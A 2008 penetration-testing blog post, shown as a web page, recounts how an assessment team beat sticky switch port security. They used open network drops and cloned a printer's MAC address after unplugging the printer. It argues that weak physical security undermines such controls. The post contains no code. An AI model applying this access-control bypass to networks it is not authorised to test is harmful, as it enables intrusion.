<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Thursday, February 7, 2008</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='620429158890380074' itemprop='postId'/>
<a name='620429158890380074'></a>
<h3 class='post-title entry-title' itemprop='name'>
Why "sticky" port security is dumb when your physical security sucks
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-02-07T17:55:00-05:00'>5:55&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-620429158890380074' itemprop='description articleBody'>
If you havent heard of POPI Security... now you can:<br /><br />P = Physical<br />O = Operational (OPSEC)<br />P = Personnel<br />I = Information(INFOSEC)<br /><br />all that whiz bang pop a shell with metasploit and dump your mom's PII stuff falls into the "I" and they go up in order of ease, cost &amp; complexity.  For example, throwing a rock through a window and climbing into an office is in the "P" and cheap where a TEMPEST attack is in "I "and usually not cheap and requires a high degree of technical ability.  Hopefully that makes sense.<br /><br />Anyway, all that leads to the "no shit there I was" story of doing the onsite assessment.  We roll in and get told there is "Sticky Port Security" on the switches.  Begrudgingly we had given them our MAC addresses prior to the assessment so they could reserve us some IP space in the DHCP pool.  So we set our IPs to the static ones they said we would have and nothing. A few phone calls later, still nothing.<br /><br />Eventually we try plugging into empty network drops and setting things to DHCP, viola... IP address (not ones we were assigned) and connectivity. so much for port security, not much good when you leave hot open drops.<br /><br />The "sticky" part of the security was a pain because we had 4 laptops and only 2 hot drops and the switch would only allow one IP per port.  Thankfully, two networked printers were in the room, printing the printer's configuration (giving us its MAC) and  SMAC for windows we had the other two laptops up and running. Yes, a simple 4 port router that clones MAC addresses would have worked too, but we didnt bring one.<br /><br />Getting reverse shells back to our Linux hosts in VMware will be for another post, but we made it happen using VMware NATing &amp; Fpipe.<br /><br />Anyway, I mention physical security because:<br />1-we negated the port security by changing our MAC address and unplugging the printer from the network<br />2-because they didnt turn off ports that were unused we were handed IP addresses on the LAN<br />3-if the objective had been to just get "access" to the LAN we were done in 20 minutes<br />4-because of the open drops, 5 minutes and a wifi router and we could have had all the internal access we needed.<br /><br />Just something to think about when you my smile smugly and tell people you have port security on your switches and your physical security sucks.
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-02-07T17:55:00-05:00'>5:55&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/day%20in%20the%20life' rel='tag'>day in the life</a>, 
<a href='https://blog.carnal0wnage.com/search/label/hacking' rel='tag'>hacking</a>, 
<a href='https://blog.carnal0wnage.com/search/label/MAC%20addresses' rel='tag'>MAC addresses</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Pentesting' rel='tag'>Pentesting</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Physical%20Security' rel='tag'>Physical Security</a>, 
<a href='https://blog.carnal0wnage.com/search/label/sticky%20ports' rel='tag'>sticky ports</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/day in the life?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/hacking?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/MAC addresses?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Physical Security?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sticky ports?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/620429158890380074' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2008/02/client-side-attacks-and-technical.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2008/02/mac-address-stealing-for-public-wifi_06.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/620429158890380074/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
